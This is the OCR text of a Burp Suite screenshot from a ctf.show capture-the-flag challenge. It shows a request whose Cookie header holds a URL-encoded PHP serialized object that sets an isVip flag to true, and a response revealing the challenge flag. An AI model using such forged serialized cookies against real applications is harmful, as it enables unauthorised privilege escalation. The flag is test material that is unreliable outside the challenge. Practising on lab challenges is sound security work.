 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
1 × ...
Send Cancel < > Target: http://1a7336a3-1768-49bd-bd1a-b76f53bbf5f1.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:user=
%4F%3A%31%31%3A%22%63%74%66%53%68%6F%77%55%73%65%72%22%3A%31%3A%7B%73%3A%35%3A%2
2%69%73%56%69%70%22%3B%62%3A%31%3B%7D%D%A
9 Content-Length: 54
10
11 Content-Length: 32
? Search... 0 matches
Response
Pretty Raw Hex Render \n
your flag is ctfshow{034e2f82-af27-4727-b24e-
d716d3e070d1}
INSPECTOR
Done 6,668 bytes | 47 millis